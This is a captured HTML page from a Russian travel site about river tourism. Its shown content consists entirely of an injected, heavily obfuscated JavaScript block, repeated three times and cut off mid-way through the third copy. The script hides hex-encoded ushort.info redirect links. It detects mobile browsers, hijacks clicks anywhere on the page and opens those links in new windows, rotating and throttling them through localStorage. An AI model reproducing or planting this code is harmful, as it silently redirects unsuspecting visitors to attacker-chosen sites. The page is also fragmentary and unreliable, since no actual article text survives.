

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oasis-turs.ru/rechnoj-turizm-osobennosti/
body_size: 61375
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 